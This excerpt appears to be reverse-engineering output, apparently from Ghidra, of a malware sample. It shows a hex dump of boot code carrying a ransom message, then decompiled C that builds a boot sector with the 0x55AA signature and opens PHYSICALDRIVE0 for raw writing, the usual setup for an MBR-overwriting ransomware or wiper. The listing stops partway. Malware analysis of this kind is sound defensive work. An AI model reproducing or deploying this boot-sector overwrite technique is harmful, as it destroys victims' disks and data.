 DAT_00426a30 XREF[1]: FUN_00401
00426a30 b8 ?? B8h
00426a31 12 ?? 12h
00426a32 00 ?? 00h
00426a33 cd ?? CDh
00426a34 10 ?? 10h
00426a35 bd ?? BDh
00426a36 18 ?? 18h
00426a37 7c ?? 7Ch |
00426a38 b9 ?? B9h
00426a39 c2 ?? C2h
00426a3a 01 ?? 01h
00426a3b b8 ?? B8h
00426a3c 01 ?? 01h
00426a3d 13 ?? 13h
00426a3e bb ?? BBh
00426a3f 0c ?? 0Ch
00426a40 00 ?? 00h
00426a41 ba ?? BAh
00426a42 00 ?? 00h
00426a43 00 ?? 00h
00426a44 cd ?? CDh
00426a45 10 ?? 10h
00426a46 e2 ?? E2h
00426a47 fe ?? FEh
00426a48 02 ?? 02h
00426a49 20 20 20 ds " Ooops,your important files...
20 20 20
20 20 20 ...
8 undefined local_210;
9 undefined4 local_20f;
10 undefined local_12;
11 undefined local_11;
12 DWORD local_10;
13 DWORD local_c;
14 HANDLE local_8;
15
16 puVar2 = local_250;
17 for (iVar1 = 0x93; iVar1 != 0; iVar1 = iVar1 + -1) {
18 *puVar2 = 0xcccccccc;
19 puVar2 = puVar2 + 1;
20 }
21 local_210 = 0;
22 puVar2 = &local_20f;
23 for (iVar1 = 0x7f; iVar1 != 0; iVar1 = iVar1 + -1) {
24 *puVar2 = 0;
25 puVar2 = puVar2 + 1;
26 }
27 *(undefined2 *)puVar2 = 0;
28 *(undefined *)((int)puVar2 + 2) = 0;
29 FUN_004012e0((undefined4 *)&local_210,(undefined4 *)&DAT_00426a30,0x1e0);
30 local_12 = 0x55;
31 local_11 = 0xaa;
32 CreateFileA("\\\\.\\PHYSICALDRIVE0",0xc0000000,3,(LPSECURITY_ATTRIBUTES)0x0,3,0,(HANDLE)0x0);
33 local_8 = (HANDLE)__chkesp();
34 if (local_8 == (HANDLE)0xffffffff) {
35 local_8 = (HANDLE)0x401159;
36 __chkesp();
37 return;